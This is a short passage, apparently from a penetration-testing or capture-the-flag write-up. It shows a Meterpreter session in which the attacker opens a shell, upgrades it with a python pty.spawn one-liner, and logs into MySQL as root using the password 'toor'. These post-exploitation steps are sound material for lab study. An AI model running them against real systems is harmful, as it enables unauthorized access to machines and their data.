 Terminate channel 2? [y/N]  ymeterpreter >
meterpreter > shell
Process 1914 created.
Channel 3 created.
python -c "import pty;pty.spawn('/bin/sh')"
$
$
$ mysql -u root -p
mysql -u root -p
Enter password: toor
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 1189
Server version: 5.5.55-0ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2017, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.